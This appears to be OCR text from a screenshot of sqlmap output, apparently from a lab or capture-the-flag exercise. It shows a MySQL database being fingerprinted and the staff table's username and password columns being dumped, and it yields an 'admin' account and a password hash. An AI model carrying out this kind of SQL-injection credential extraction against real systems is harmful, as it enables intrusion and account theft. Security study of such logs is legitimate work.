 [08:57:14] [INFO] testing MySQL
[08:57:14] [INFO] confirming MySQL
[08:57:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ⩾ 5.0.0
[08:57:14] [INFO] fetching entries of column(s) 'password,username' for table 'staff' in da
tabase 'support'
[08:57:14] [INFO] fetching number of column(s) 'password,username' entries for table 'staff
' in database 'support'
[08:57:14] [WARNING] running in a single-thread mode. Please consider usage of option '--th
reads' for faster data retrieval
[08:57:14] [INFO] retrieved: 1
[08:57:22] [INFO] retrieved: d318f44739dced66793b1a603028133a76ae680e
[09:03:55] [INFO] retrieved: admin
[09:04:35] [INFO] recognized possible password hashes in column 'password'